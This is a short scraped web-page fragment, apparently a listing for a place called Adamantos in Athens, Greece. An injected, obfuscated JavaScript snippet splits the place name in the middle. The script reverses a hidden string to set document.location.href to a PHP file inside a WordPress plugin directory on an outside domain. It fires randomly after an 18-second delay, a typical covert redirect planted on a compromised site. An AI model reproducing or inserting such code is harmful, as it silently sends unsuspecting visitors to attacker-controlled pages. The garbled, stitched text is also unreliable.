 Adamas$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos in Athens, Attica, Central Greece